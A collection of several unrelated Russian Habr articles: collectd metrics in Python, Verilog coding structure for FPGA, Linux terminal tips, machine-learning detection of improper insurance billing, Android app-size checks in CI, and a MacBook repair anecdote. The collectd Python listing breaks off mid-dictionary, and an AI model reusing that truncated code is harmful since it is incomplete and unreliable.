С этим можно жить, но жизнь можно сделать лучше, особенно когда вы имеете доступ к коду сервиса. Тогда можно научить сервис самостоятельно отсылать данные о себе на сервис сбора данных — [collectd](http://collectd.org/)
На хабре уже был [обзор архитектуры](http://habrahabr.ru/blogs/sysadm/93205/) этого сервиса, поэтому подробно останавливаться на этом не будем.
Суть collectd:
* Это демон, который слушает один порт
* Принимает udp-пакеты (см. [протокол](http://collectd.org/wiki/index.php/Binary_protocol))
* Извлеченные из пакетов данные записывает в [rrd базу](http://oss.oetiker.ch/rrdtool/)
Осталось научить свои сервисы формировать и отправлять такие udp-пакеты и графики почти готовы.
##### Конфигурация collectd
Сначала нужно научить collectd понимать ваши собственные счетчики.
Правим `/etc/collectd.conf` и добавляем описание своих типов:
`TypesDB "/usr/lib/collectd/types.db" "/etc/collectd/customtypes.db"`
###### Пример №1. Данные будут сохранены в отдельных rrd-файлах
`http_server_avg_item_process_time value:GAUGE:0:U
http_server_items_processed value:GAUGE:0:U`
###### Пример №2. Данные будут сохранены в одном rrd-файле
`process_memory working_set:GAUGE:0:U, peak_working_set:GAUGE:0:U`
Разница в том, что для первого примера придется отправлять 2 udp-пакета, а для второго можно послать один пакет с двумя значениями.
Перезапускаем collectd и он готов к приему ваших данных.
##### Binary protocol на питоне
На самом деле реализовать binary protocol достаточно просто на любом языке, на раз уж блог про питон, то будет на питоне :)
**NB**: Я использую стандартную версию collectd демона из пакета debian 5 — 4.4.2. Она уже довольно старая, но вроде binary protocol там не менялся, поэтому думается, что версия особой роли не играет.
[Дефолтная реализация](http://packages.python.org/collectd/) в принципе работает, но она лишена возможности отправки множества значений в одном пакете.
Если выкинуть из дефолтной реализации почти все лишнее, и допилить отправку множественных значений, то можно получить, например, такой код:
```
import struct
import time
import socket
SEND_INTERVAL = 10 # seconds
MAX_PACKET_SIZE = 1024 # bytes
TYPE_NAME = "gauge"
TYPE_HOST = 0x0000
TYPE_TIME = 0x0001
TYPE_PLUGIN = 0x0002
TYPE_PLUGIN_INSTANCE = 0x0003
TYPE_TYPE = 0x0004
TYPE_TYPE_INSTANCE = 0x0005
TYPE_VALUES = 0x0006
TYPE_INTERVAL = 0x0007
LONG_INT_CODES = [TYPE_TIME, TYPE_INTERVAL]
STRING_CODES = [TYPE_HOST, TYPE_PLUGIN, TYPE_PLUGIN_INSTANCE, TYPE_TYPE, TYPE_TYPE_INSTANCE]
VALUE_COUNTER = 0
VALUE_GAUGE = 1
VALUE_DERIVE = 2
VALUE_ABSOLUTE = 3
VALUE_CODES = {
VALUE_COUNTER: "!Q",
VALUE_GAUGE: "
```
###### Пример формирования udp-пакета для отправки с двумя счетчиками
```
create_message([working_set_value, peak_working_set_value], plugin_name='service_name', type_name='process_memory')
```
При получении такого пакета collectd создаст или добавит в файл ваши данные примерно по такому вот пути:
`/var/lib/collectd/rrd/hostname/service_name/process_memory.rrd`
В отладке может сильно помочь Wireshark, который понимает collectd протокол и может подсказать что с ним не так, если в логе самого collectd ничего внятного нет.
#### Строим графики
Collectd — это сборщик данных и ничего более. Для того, чтобы построить график ему нужна веб-морда.
Идеальный партнер для collectd, которого мне удалось найти — [drraw](http://web.taranis.org/drraw/).
Это веб-морда для rrdtool и ничего более.
Главная фишка которая понравилась лично мне и которой нет у остальных веб-морд — это гибкая настройка графиков по регулярным выражениям. Drraw автоматически найдет все хосты/сервисы/etc и объединит их на одном графике.
###### Скриншот настройки графика (частично)

###### Пример графика

**UPD** Небольшой багфикс в коде. Порядок отсылаемых значений должен совпадать с тем как они определены в customtypes.db | https://habr.com/ru/post/139053/ | null | ru | null |
# FPGA для программиста, простые рецепты
### Приоритетная структура кода
В разработке электронных устройств грань между разработчиком-схемотехником и разработчиком-программистом очень размыта. Что уж говорит о том, кто должен писать RTL под FPGA.
С одной стороны, RTL — это территория схем, с другой стороны, ресурсы FPGA дешевеют, синтезаторы умнеют. Цена ошибки RTL дизайнера для FPGA не превышает цены ошибки программиста, а созданные схемы можно также обновлять и наращивать по функциональности, как обычную прошивку процессора.
Производители микросхем тоже не отстают, стали паковать ПЛИС в один корпус с процессором, даже Intel выпустил процессор для PC с FPGA внутри, купив для этого известного производителя ПЛИС Altera.
Думаю всем истинным программистам Вселенная шлет сигналы, что им просто необходимо изучить RTL и начать писать “код” для FPGA не хуже, чем под их привычные процессоры.
Когда-то давно, я проходил этот путь и позволю себе дать несколько советов для ускорения.
Для начала, нужно выбрать язык описания. На текущий момент использование языков типа System Verilog, SystemC и т.п., именно для создания схем, больше похоже на сделку с дьяволом, чем на работу. Поэтому еще в строю старинные и базовые VHDL и Verilog. Я попробовал оба и советую использовать последний. Verilog более дружествен по синтаксису программистам, да и в целом как-то посовременней.
Если вы твердо решили пройти этот путь, то я полагаю, что вы уже знаете ключевые слова и стандартные конструкции Verilog. Вы потратили какое-то время и понимаете, что в описании аппаратуры все происходит одновременно, а не по очереди, как в программах.
Мы пока оставим вопрос мета-стабильности и гонки сигналов, для этого ограничимся только синхронными схемах с синхронным сбросом, а всякую комбинаторику и асинхроньщину оставим старой школе.
В описаниях схем очень важна структура кода, об организации которой и пойдет речь далее. Структура не только повышает читаемость и поддерживаемость кода, но также влияет на результат работы итоговой схемы.
Настоящие RTL-дизайнеры мыслят “схемно”, они организуют код в блоки и этим определяют его структуру. Мы не будем сразу менять образ мышления, а будем создавать “программисткие” описания. Мы сосредоточимся на том, что хотим получить, а создание подходящей для этого схемы, оставим синтезатору. Все как с языками высокого уровня, пишем код, а оптимизацию и перевод в машинные коды вешаем на компилятор.
Плата за такой подход примерно та же, чуть менее оптимальный с точки зрения ресурсов результат, но как сказано выше цена ресурсов снижается, поэтому не будем жалеть патроны. Cинтезаторы к текущему моменту здорово поумнели, но все же некоторые проблемы имеются, рассмотрим пример:
```
input clk; //тактовый сигнал
input data_we; //сигнал разрешения записи от внешнего модуля
input [7:0] data; //данные от внешнего модуля
reg [7:0] Data; //данные
reg DataRdy; //флаг готовности данных
reg [7:0] ProcessedData; //обработанные данные
//прием данных по фронту клока ----------------------
always @(posedge clk)
begin
if(data_we == 1’b1) //если есть сигнал записи
begin
Data <= data; //сохраняем данные
DataRdy <= 1’b1; //ставим флаг готовности данных
end
end
пример кода №1
```
Пока никаких проблем нет, прием выделили в отдельный блок, все удобно и понятно. Теперь допустим, дальше у нас идет работа с полученными данными, и нам хочется снять флаг DataRdy по окончанию обработки данных, чтобы понимать, когда придут новые данные.
```
//обработка по фронту клока ----------------------
always @(posedge clk)
begin
if(DataRdy == 1’b1) //если есть новые данные
begin
//обработка данных
ProcessedData <= Data;
DataRdy <= 1’b0; //снимаем флаг, данные обработаны
end
end
пример кода №2
```
Вот теперь начинаются проблемы, у любителей Xilinx точно, но думаю, что и другие синтезаторы будут солидарны. Cинтезатор скажет, что у сигнала DataRdy два источника меняющих его значения, он меняется по фронту сигнала в 2 блоках и неважно, что тактовый сигнал один.
Может показаться, что синтезатор не знает какое значение задать, если выполняются условия смены в обоих блока одновременно, когда DataRdy имеет значение 1
```
//в первом блоке
if(data_we == 1’b1)
DataRdy <= 1’b1;
...
//во втором блоке
if(DataRdy == 1’b1)
DataRdy <= 1’b0;
пример кода №3
```
Но модификация кода решающая этот конфликт не поможет.
```
//прием данных по фронту клока ----------------------
always @(posedge clk)
begin
//если есть сигнал записи, и снят флаг данных
if((data_we == 1’b1)&&(DataRdy == 1’b0))
begin
Data <= data; //сохраняем данные
DataRdy <= 1’b1; //ставим флаг готовности данных
end
end
пример кода №4
```
Логически все верно, никаких конфликтов нет, но синтезатор настойчиво будет жаловаться на двойной источник сигнала, и договориться с ним не получиться. Нельзя в разных блоках менять один сигнал, чтобы все получилось, надо и прием, и обработку поместить в один блок.
И тут первое предложение, **а давайте у нас в модуле будет вообще всего 1 блок always**, и все, что делает наш модуль, мы разместим в этом блоке, наш пример станет выглядеть так
```
input clk; //тактовый сигнал
input data_we; //сигнал разрешения записи от внешнего модуля
input [7:0] data; //данные от внешнего модуля
reg [7:0] Data; //данные
reg DataRdy; //флаг готовности данных
reg [7:0] ProcessedData; //обработанные данные
//---------------------------------------------------
// обработка основного клока
//---------------------------------------------------
always @(posedge clk)
begin
//если есть сигнал записи, и снят флаг данных
if((data_we == 1’b1)&&(DataRdy == 1’b0))
begin
Data <= data; //сохраняем данные
DataRdy <= 1’b1; //ставим флаг готовности данных
end
else if(DataRdy == 1’b1) //если есть флаг данных
begin
//обработка данных
ProcessedData <= Data;
DataRdy <= 1’b0; //снимаем флаг, данные обработаны
end
end
пример кода №5
```
Теперь все работает, но модуль стал уже не таким понятным, явного разделения на прием и обработку нет, все в одну кучу. Тут нам на помощь приходить одно очень приятное свойство языка Verilog. Если в одном блоке вы совершаете несколько присвоений одной переменной (говорим о неблокирующих присвоениях), то выполнится последние из них (*Стандарт Verilog HDL IEEE Std 1364-2001*). Правильнее сказать, что выполняются они все в описанном порядке, но так как все такие присвоения происходят одновременно, то переменная примет последние присвоенное значение.
То есть, если написать так:
```
input B;
reg [2:0] A;
always @(posedge clk)
begin
A <= 1;
A <= 2;
A <= 3;
if(B) A <= 4;
end
пример кода №6
```
То **A** примет значение 3 в случае, если **В** ложь, а если все же **В** истина, то **А** примет значение 4, в этом можно убедиться на следующем изображении

*Рис1. Временная диаграмма симуляции поведения описания №6*
Это полностью описанная стандартом и синтезируемая конструкция, что дает нам интересные возможности, нет необходимости делать сложные цепочки конструкции **if** — **else if** разделяя, когда переменной присвоить одно значение, а когда другое. Вы просто можете написать условие и значение переменной, написать это не думая о других условиях и присвоениях этой переменной, написать это как бы изолированно от другого кода.
Далее останется расположить такие присвоения в правильном порядки, тем самым задать их приоритеты на случай одновременного выполнения, и все получится само. Это очень удобный способ управления кодом, при этом контролируемый синтезатором, а не человеком.
В следующем примере показано, как это может выглядеть
```
//---------------------------------------------------
// обработка основного клока
//---------------------------------------------------
always @(posedge clk)
begin
//прием данных, наименьший приоритет -----
if(...) Data <= data;
//обработка данных, средний приоритет ----
if(...) Data <= Func(Data);
//сброс, наивысший приоритет -------------
if(reset_n == 1’b0)
Data <= 0;
end
пример кода №7
```
Куда бы вас не завела кривая создания модуля, вы можете быть уверенными, что состояние сброса, перекроет все что вы натворили выше, вы можете сделать сколько угодно ошибок в логике, сброс произойдет и задаст переменной описанное в блоке сброса значение.
Также вы можете быть уверенными, что если у вас вдруг совпадут в один момент времени условия обработки и приема данных, то вы обработаете данные, а не затрете их новыми пришедшими. Это произойдет потому, что обработка в нашем коде стоит ниже, она более приоритетная. Если вдруг в какой-то момент вы поймете, что важнее не потерять приходящие данные, поменяйте блоки местами и тем самым измените приоритеты.
Если у вас несколько интерфейсов, которые могут изменить данные, вы опять же просто располагаете участки кода реализующие интерфейс друг за другом, и тем самым расставляете приоритеты доступа к данным.
```
//---------------------------------------------------
// обработка основного клока
//---------------------------------------------------
always @(posedge clk)
begin
//прием данных по 1 интерфейсу,
//наименьший приоритет -------------------
if(master1_we)
Data <= data1;
//прием данных по 2 интерфейсу,
//приоритет выше первого -----------------
if(master2_we)
Data <= data2;
//обработка данных, средний приоритет ----
if(need_process)
Data <= (Data << 1);
//сброс, наивысший приоритет -------------
if(reset_n == 1’b0)
Data <= 0;
end
пример кода №8
```
Симуляция работы описания можно видеть на рисунке ниже

*Рис2. Временная диаграмма симуляции поведения описания №8*
Эта система управляется несколькими ведущими устройствами и арбитраж между ними получился автоматически. Когда мастера управляют схемой по очереди (фаза 1 и 2, рис. 2), она получает данные от каждого из них, но если вдруг несколько мастеров выдадут данные одновременно (фаза 3, рис. 2), то схема использует данные от более приоритетного мастера, интерфейс которого описан ниже, от второго в нашем примере.
При этом сброс схемы перекрывает все сигналы (фаза 5, рис. 2), а обработка выше по приоритету любого из мастеров, но ниже сброса (фаза 4, рис. 2).
Вернемся к начальному примеру, и покажем его конечный вариант описания:
```
input clk; //тактовый сигнал
input data_we; //сигнал разрешения записи от внешнего модуля
input [7:0] data; //данные от внешнего модуля
reg [7:0] Data; //данные
reg DataRdy; //флаг готовности данных
reg [7:0] ProcessedData; //обработанные данные
//---------------------------------------------------
// обработка основного клока
//---------------------------------------------------
always @(posedge clk)
begin
//прием данных -------------------------------
//приоритет 0
if(data_we == 1’b1)//если есть сигнал записи
begin
Data <= data; //сохраняем данные
DataRdy <= 1’b1; //ставим флаг готовности данных
end
//обработка данных --------------------------
//приоритет 1
if(DataRdy == 1’b1) //если есть флаг данных
begin
//обработка данных
ProcessedData <= Data;
DataRdy <= 1’b0; //снимаем флаг, данные обработаны
end
end
пример кода №9
```
Даже не нужно в блоке приема проверять, что DataRdy имеет нулевое значение, блок обработки перекроет по приоритету блок приема, и сбросит флаг DataRdy, даже если во время обработки поступят новые данные. А поменяв блоки местами, мы не пропустим никаких новых данных.
```
input clk; //тактовый сигнал
input data_we; //сигнал разрешения записи от внешнего модуля
input [7:0] data; //данные от внешнего модуля
reg [7:0] Data; //данные
reg DataRdy; //флаг готовности данных
reg [7:0] ProcessedData; //обработанные данные
//---------------------------------------------------
// обработка основного клока
//---------------------------------------------------
always @(posedge clk)
begin
//обработка данных --------------------------
//приоритет 0
if(DataRdy == 1’b1) //если есть флаг данных
begin
//обработка данных
ProcessedData <= Data;
DataRdy <= 1’b0; //снимаем флаг, данные обработаны
end
//прием данных -------------------------------
//приоритет 1
if(data_we == 1’b1)//если есть сигнал записи
begin
Data <= data; //сохраняем данные
DataRdy <= 1’b1; //ставим флаг готовности данных
end
end
пример кода №10
```
После обработки данных сбрасывается флаг DataRdy, но если одновременно с этим моментом к нам приходят новые данные, блок приема перекроет приоритет сброса и опять поставит флаг DataRdy, и данные (факт их обновления) не потеряются, данные будут обработаны в следующем цикле.
Что дает такая организация кода?
Код разделен на понятные блоки, перед ними можно дать пространные комментарии, что делает каждый блок. Мы имеем возможно задавать приоритеты блокам, перекрывая присвоения одного блока другим, при это не связываем их в огромные неудобные списки **if** — **else if** — **else if**. Можно удалить или “закомментировать” блок, вставить между любыми блоками еще один, остальная часть кода продолжит работать без правок.
Поскольку у нас единый always, то нет конфликтов двойных источников сигнала, если в какой-то момент мы решим изменять сигналы в разных структурных блоках. Мы просто меняем сигнал где и когда нам надо. Не надо организовывать никаких “хэндшейков” и “пробрасывать” дополнительные сигналы, как в случае отдельных always.
Код управляем, читаем, изменяем, существует по понятным законам, вам не надо собирать приоритетные шифраторы и подавать их на мультиплексоры интерфейсов, собирая все сигналы в шины и прикидывать все условия изменения сигнала.
Все что вам надо, просто описать поведение схемы, что вы от нее хотите, задать приоритеты расположением блоков описания и отдать все это на обработку синтезатору. Можете быть уверены, он прекрасно справится с поставленной задачей и выдаст схему с желаемым поведением, уж синтезатор Xilinx точно, но думаю и другие будут солидарны. | https://habr.com/ru/post/321676/ | null | ru | null |
# Несколько полезных команд для работающих в терминале Linux
Загрузка файла по ссылке с возможностью продолжить загрузку, например, при обрыве соединения:
```
wget -c http://link/file
```
Просмотр записи в текстовый файл в реальном времени:
```
tailf file
```
Узнать время выполнения команды:
```
time command
```
Слежение за изменениями в выводе команды:
```
watch command
```
Сочетание клавиш для закрытия текущей сессии в bash и различных утилитах, например клиент MySQL:
```
Ctrl-D
```
Быстрое создание резервной копии файла:
```
cp file{,.copy}
```
Очистка файла:
```
> file
```
Очистка файла при отсутствии прав на файл:
```
echo -n | sudo tee file
```
или
```
sudo truncate -s 0 file
```
Сочетание клавиш для поиска по истории введенных ранее команд:
```
Ctrl-R
```
Копирование файла с выводом прогресса:
```
pv sourcefile > destfile
```
Поиск по запущенным процессам без вывода самого процесса поиска:
```
ps aux | grep [p]rocess
```
Создание директории и всех вложенных директорий, если они отсутствуют:
```
mkdir -p /path/to/directory
```
Вывод всплывающих сообщений в Gnome и Debian-based системах:
```
notify-send "message!"
```
Работает аналогично команде cat, с тем отличием, что zcat предназначена для запакованных файлов.
```
zcat file
```
Рекурсивный поиск файлов, содержащих искомую строку:
```
grep -lr string /directory
```
Выводит список библиотек, необходимых для работы программы:
```
ldd file
``` | https://habr.com/ru/post/325708/ | null | ru | null |
# «Доктор, уберите это из счёта»: как мы искали неправомерные услуги в ДМС

Во многих больницах, работающих по ДМС и просто оказывающих платные услуги населению напрямую, существует своеобразный «план продаж» на каждого практикующего врача. Выполнение этого плана зачастую достигается недобросовестными путями за счёт застрахованных по ДМС. К примеру:
1. Комплексные услуги разбиваются на составляющие врачебные манипуляции так, чтобы чек был больше.
2. Назначаются избыточные процедуры и исследования при лечении диагнозов — особенно, если в больнице совсем недавно закупили новое оборудование.
Такие злоупотребления — огромная статья убытков для страховых компаний в секторе добровольного медицинского страхования (ДМС), которые и так находятся в условиях жёсткой конкуренции и вынуждены всё больше расширять программу страхования для привлечения клиентов. Поэтому с их стороны есть врачи-эксперты, занимающиеся регулярной проверкой счетов. А в случае выявления нарушений — проведением так называемой «профилактики» в лечебно-профилактических учреждениях.
Все это — долгая и рутинная работа, требующая от эксперта предельной концентрации. Ведь на правомерность оказания услуги влияет целый ряд факторов, связанных как с историей лечения пациента и его программой страхования, так и с особенностями прайс-листа в больнице. Естественно, везде, где вы видите слово «рутина» можно применить автоматизацию. Что мы и сделали. Не без сложностей.
### Что такое неправомерные услуги
Недавно я в очередной раз пришла в поликлинику по соседству с офисом, чтобы получить услуги по полису ДМС. Воспалённая родинка — это почти всегда не страшно, но наблюдение дерматолога не помешает (а то мало ли что).
Всё оказалось в порядке, но сделать профилактический осмотр остальных родимых пятен, которые являются бессменным источником моей ипохондрии, врач отказалась. Сослалась на то, что такие услуги не входят в полис и при следующей проверке эксперта со стороны страховой компании её оштрафуют. Врач была права: страховым случаем по программам ДМС, как правило, является острое заболевание или обострение хронического заболевания. Все эти случаи не предусматривают осмотра в целях профилактики, как бы мне этого ни хотелось.
Но далеко не всегда врачи из лечебно-профилактических учреждений (или сокращенно ЛПУ) хорошо знают правила оказания услуг по ДМС и ещё реже сознательно их соблюдают. В итоге врач-эксперт, проверяющий счета после лечения застрахованных, может увидеть, к примеру, что-то подобное:
| |
| --- |
|
**Счёт из ЛПУ** |
|
**Наименование услуги** |
**Стоимость** |
**Пациент** |
**Дата** |
|
Массаж шейного отдела позвоночника |
700 руб. |
Иванов И. И. |
01.01.2019 |
|
Массаж грудного отдела позвоночника |
700 руб. |
Иванов И. И. |
01.01.2019 |
При этом в прайс-листе ЛПУ есть комплексная услуга, которая включает в себя оба типа массажа и стоит дешевле, чем сумма отдельных услуг:
| |
| --- |
|
**Прайс-лист ЛПУ** |
|
**Наименование услуги** |
**Стоимость** |
|
Массаж шейного отдела позвоночника |
700 руб. |
|
Массаж грудного отдела позвоночника |
700 руб. |
|
Массаж шейно-грудного отдела позвоночника |
1 000 руб. |
Таким образом, с каждого (!) пациента, которому оказали аналогичную комбинацию услуг вместо комплекса, страховая компания терпит убытки. Конечно же, если врач-эксперт этого вовремя не заметит и не оформит замену услуг в счёте.
Кстати, обязательно проверьте, что происходит в вашем счете, если вы сами пользуетесь платной медициной. Возможно, комплексы набираются примерно похожим образом.
**Ещё похожий пример по стоматологии.**Если вам вдруг захочется сделать полную гигиену полости рта, то потом в чек это могут записать приблизительно так:
| |
| --- |
|
**Счёт из ЛПУ** |
|
**Наименование услуги** |
**Стоимость** |
**Пациент** |
**Дата** |
|
Снятие твёрдых зубных отложений с помощью ультразвука |
3 000 руб. |
Иванов И. И. |
01.01.2019 |
|
Снятие мягких зубных отложений аппаратом Air-flow |
2 000 руб. |
Иванов И. И. |
01.01.2019 |
|
Полирование зубов фтористой пастой |
500 руб. |
Иванов И. И. |
01.01.2019 |
Почти всегда в ЛПУ есть услуга «Комплексная гигиена полости рта», в которую по технической карте уже входят все манипуляции с вашими зубами. По правилам именно её и должны указать в счёте. Но если комплекс окажется дешевле, чем полный перечень, то в ЛПУ, скорее всего, сделают всё наоборот в надежде, что страховщик ничего не заметит.
И это ещё простые случаи. Разбираемся дальше.
Предположим, у вас есть ребёнок, и вы привели его к врачу с подозрением на вирусный конъюнктивит. Как и при лечении любого другого заболевания, врач должен руководствоваться клинической практикой и нормативной документацией. К примеру, Стандартом медицинской помощи — это что-то вроде таблицы с перечнем обязательных услуг для диагностики и лечения определённого заболевания. Спойлеры к лечению вашего предполагаемого чада можно почитать прямо на [сайте Минздрава](https://static-0.rosminzdrav.ru/system/attachments/attaches/000/025/665/original/%D0%9F%D1%80%D0%B8%D0%BA%D0%B0%D0%B7_%D0%9C%D0%B8%D0%BD%D0%B8%D1%81%D1%82%D0%B5%D1%80%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BE%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B9_%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8_%D0%BE%D1%82_9_%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D1%8F_2012_%D0%B3._%E2%84%96_875%D0%BD.pdf?1429617498).
Тем не менее, помимо обычного набора услуг на оплату, в страховую может попасть это:
| |
| --- |
|
**Счёт из ЛПУ** |
|
**Наименование услуги** |
**Стоимость** |
**Пациент** |
**Дата** |
|
Пневмотонометрия глаза |
500 руб. |
Иванов И. И. |
01.01.2019 |
При изучении Стандарта можно понять, что никакая пневмотонометрия (так называется один из методов определения внутриглазного давления) в этом случае не делается — более того, она противопоказана при вирусных заболеваниях глаза. Наш знакомый эксперт такие неправомерные услуги объясняет просто: «Если поликлиника раскошелилась на новый аппарат, то надо же ей как-то отбить его стоимость».
### С чего мы начали
Мы задались целью автоматизировать этап проверки счетов от ЛПУ для врачей-экспертов в одной страховой компании (все имена, пароли и явки нам не позволяет разглашать NDA). План был таков: с помощью моделей машинного обучения найти и «подсветить» в реестре счетов услуги, похожие на ранее выявленные неправомерные.
Чтобы научить машину отличать «плохие» услуги от «хороших», нужны данные о том, как лечат застрахованных и какие услуги эксперт убрал или заменил в счёте после проверки. Открыв реальные счета, мы вдруг столкнулись с тем, что получить внятную статистику оказания услуг каждого типа почти невозможно. Оказалось, что в ДМС нет определённого стандарта для наименования медицинских услуг в отличие от ОМС, где всем услугам будет строго соответствовать код по Номенклатуре работ и услуг в здравоохранении.
К примеру, один из методов профессиональной гигиены в ДМС могут писать так:
* **Бикарбонатная чистка.**
* **Снятие налёта аппаратом Air-flow.**
* **Процедура пескоструйной очистки зубов.**
Эти услуги тоже по своей сути ничем не отличаются:
* **RG лёгких.**
* **Р-графия грудной клетки.**
* **Диагностическая рентгенография ОГК.**
Ситуация усугубляется тем, что счета нередко заполняются вручную, а это только увеличивает вариативность написания услуг за счёт опечаток, лишних пометок и сокращений. Вот некоторые примеры таких «ребусов»:
**ММО 1 к/к**
механическая и медикаментозная обработка одного корневого канала.
**ВВ кап**
внутривенная капельница.
В итоге понять, как оказывали одну и ту же, по своей сути, услугу в разных регионах или даже в разных ЛПУ вашего города, почти невозможно без классификации наименований (и применения технологий текстовой аналитики).
Мы вооружились инструментом SAS Visual Text Analytics и для начала провели тематический анализ текстов с помощью машинного обучения и технологий NLP. Это помогло автоматически выделить в большом и разнообразном массиве услуг так называемые «тематики» — небольшие группы текстов, которые система посчитала схожими на основе сочетаний ключевых слов. Все результаты мы просмотрели вместе с экспертами и наметили структуру будущего классификатора, объединив получившиеся «тематики» в большие классы по медицинской логике (например, в «Диагностику», «Приёмы врачей» и т. п.). Чтобы соотнести наименования услуг из обучающей выборки с получившимися классами, для каждого из них мы написали правила в нашем инструменте.
Эту последовательность шагов мы повторяли для каждого последующего класса ровно до тех пор, пока не пришли к уровню детализации до конкретных услуг. Так, например, выглядит упрощённое правило для метода профессиональной гигиены из примеров выше:
> `(OR,
>
> "*бикарбонат*",
>
>
>
> "*пескоструйн*", "*порошкоструйн*",
>
>
>
> (ORDDIST_1, "a", "f"),
>
> (DIST_2, "air*", "*flow"),
>
> (DIST_2, (OR, "аэр*", "аер*", "эйр*"), "*фло*"),
>
>
>
> (DIST_3, "метод*", "возд*", "полир*"),
>
> (DIST_2, (OR, "струйн*", "воздушн*"), "*абразив*")
>
> )`
Зачем всё это нужно? И почему мы пошли таким сложным путем, вместо того чтобы просто засунуть все в нейронную сеть?
Естественно, никакой размеченной выборки для обучения у нас не было. Но ещё большим препятствием является сама специфика предметной области: из-за отсутствия жёстких требований к составу услуг в ДМС регулярно возникают исключения и сложные пограничные случаи, которые врачи-эксперты из разных страховых трактуют по-своему. Все эти тонкости правила позволяют описать гораздо точнее.
К примеру, здесь ключевые слова одинаковые, но в зависимости от их порядка суть услуги меняется целиком:
**Восстановление коронки зуба**
тут подразумевается пломбирование зуба.
**Восстановление зуба коронкой**
а это дорогостоящая ортопедическая манипуляция (которая, к слову, редко оказывается по программам ДМС).
### Как мы обучали модели
В машинном обучении отлично действует правило «ты то, что ты ешь». Если «скормить» в модель некачественные данные, то результат будет таким же. На наших проектах мы уделяем большое внимание этапу подготовки данных. Особенно это актуально в области ДМС: страховщик получает информацию о лечении пациентов от многочисленных ЛПУ, в каждом из которых ведётся собственная база. Соответственно ошибка может закрасться как при заполнении счёта на стороне лечебного учреждения, так и при его загрузке в БД страховой компании. В итоге при исследовании данных нам встретились и полторы услуги в счёте, и отрицательные цены, и внезапная смена пола пациента.
Продумав подход к исправлению ошибок, мы приступили к сбору показателей для моделирования. Нас интересовала самая разная информация, описывающая контекст оказания услуги: параметры самой услуги, её суть, история взаимодействия с ЛПУ, история лечения застрахованного и многое другое. Всего мы насчитали более 20 тыс. показателей. Их мы и использовали для обучения модели, которая автоматически выявила закономерности, характерные для «плохих» услуг.
Затем применили модель к новым счетам и напротив каждой медицинской услуги проставили балл от 0 до 1. Он показывает, насколько данная услуга похожа на ранее выявленную неправомерную: чем ближе балл к 1, тем это сходство больше. На самом деле за этой цифрой стоит сложный и не всегда очевидный для человека процесс принятия решений (как это чаще всего бывает в машинном обучении). Если попытаться интерпретировать логику работы машины, то в упрощенном виде она выглядит так:
* Услуга относится к классу «Комплексная гигиена полости рта» **(+ 0.01 балла)**.
* Предыдущая услуга относится к классу «Снятие зубных отложений» **(+ 0.25 балла)**.
* Стоимость текущей услуги — более 3 000 рублей **(+ 0.1 балла)**.
* Услуга оказана в филиале г. Краснодара **(+ 0.05 балла)**.
* ….
Если в результате балл оказался выше определённого порогового значения, то это сигнал для эксперта, что услуга данного пациента требует особого контроля при проверке. С этого момента начинается детальное расследование инцидента, в конце которого врач-эксперт выносит свой окончательный вердикт — «казнить» или «помиловать». Не пациента, конечно, а услугу в счёте.
### Итоги проекта
Методология стандартизации наименований с помощью технологий текстовой аналитики SAS помогла собрать единый классификатор услуг (что было огромной проблемой до этого для автоматизации), а определение услуг, похожих на ранее выявленные неправомерные, было реализовано с помощью моделей машинного обучения. По итогам внутреннего тестирования системы мы убедились в том, нам удалось выявить наиболее частые виды ошибок в счетах, а именно: включение дополнительных услуг, отступление от страховой программы или стандартных схем лечения.
Но всё это — только первый шаг к автоматизации в ДМС. Если у вас остались вопросы или вы очень хотите знать, что ещё мы умеем делать, — ищите нас [здесь](https://www.sas.com/ru_ru/contact.html). | https://habr.com/ru/post/477758/ | null | ru | null |
# Размер имеет значение! Часть 3
В [предыдущей части](https://habr.com/en/post/688760/) мы разобрали автоматизацию обнаружения регрессии андроид приложении на уровне pull request и выяснили какие имеет недостатки.
Для напоминания, единственный недостаток - сборка development билда на каждый commit, что нагружает наш CI, так как нам не всегда нужно запрашивать development apk для сравнения в зависимости от измененных файлов.
Решение
-------
Откажемся от сборки apk в development ветке на каждый commit
В pull request наш flow останется почти таким же, за исключением пару шагов:
1. Собираем app bundle `./gradlew bundleRelease`
2. Собираем конкретный apk, с единым`device-spec.json`
3. Так как у нас не будет готовых apk в development ветке, нам надо собрать его из pull request. Для этого получаем head(соединяющий) commit веток development и feature. Делаем checkout этого коммита:
```
head_commit=$(git merge-base "development" "feature/task1")
git checkout $head_commit
```
4. Собираем релизный app bundle из этого head коммита `./gradlew bundleRelease`
5. Собираем конкретный apk с единым `device-spec.json`
Дальше все то же самое, что и в предыдущем флоу. И так как сборка apk текущего pull request коммита и сборка apk c head commit, не связаны между собой, можно распараллелить их, что позволит сохранить время.
6. Сравниваем наши apk, используя diffuse tool
7. Результат сравнения постим как комментарий в pull request
8. Блокируем/разблокируем Pull request в зависимости от обнаружения регрессии
Итог
----
Наш финальный flow будет выглядеть вот так:
Pull request flowТеперь мы собираем релизные apk только когда нам нужно проверять размер приложения(в зависимости от измененных файлов). Что позволяет не нагружать CI, как показывает практика, проверка размера приложения требуется в ~30% открытых пулл реквестов.
В результате, мы все также имеем:
* Автоматизированное обнаружение регрессии размера приложения на уровне pull request
* Полная видимость изменения размера приложения в процессе разработки | https://habr.com/ru/post/691074/ | null | ru | null |
# Самостоятельный апгрейд Macbook pro (mid 2010)
Случилось мне опрокинуть свой макбук с двух метровой высоты прямо ребром об асфальт, причем именно той стороной, с которой расположен жесткий диск — разумеется по *непонятным мне причинам* ноут стал жутко тормозить. Изначально я не придал этому особого значения, так как это был первый Мак в моей жизни, и я не знал, как они должны работать на самом деле. «Ну притормаживается, и что, тоже мне проблема» думалось мне до тех пор, пока не увидел как работает Макбук у моего друга. Причем у него-то белый пластиковый прошлого поколения, а у меня хваленый i7 с 4 гигами оперативки. Тут-то до жирафа и дошло, то что-то тут не так и надо бы его отвезти питомца в сервис центр.
